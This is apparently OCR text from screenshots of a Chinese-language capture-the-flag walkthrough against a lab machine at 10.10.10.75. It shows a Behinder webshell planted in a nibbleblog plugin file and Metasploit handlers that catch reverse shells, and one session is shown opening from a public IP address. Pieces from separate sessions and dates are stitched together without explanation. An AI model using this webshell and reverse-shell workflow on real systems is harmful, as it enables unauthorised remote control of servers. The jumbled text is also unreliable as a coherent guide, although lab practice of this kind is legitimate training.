 URL: http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php 已连接
blog 冰蝎 反弹s (12条消息 ×
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码
28 12
连接信息
IP地址： 10.10.16.2 端口： 1111
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > show options
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018
tsunamori@k:~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 payload/cmd/mainframe/reverse_shell_jcl normal
No Z/OS (MVS) Command Shell, Reverse TCP
Interact with a module by name or index. For example info 0, use 0 or u
se payload/cmd/mainframe/reverse_shell_jcl
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.2
lhost => 10.10.16.2
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:1111
[*] Command shell session 1 opened (10.10.16.2:1111 -> 10.10.10.75:5858
4) at 2022-08-26 03:46:58 -0500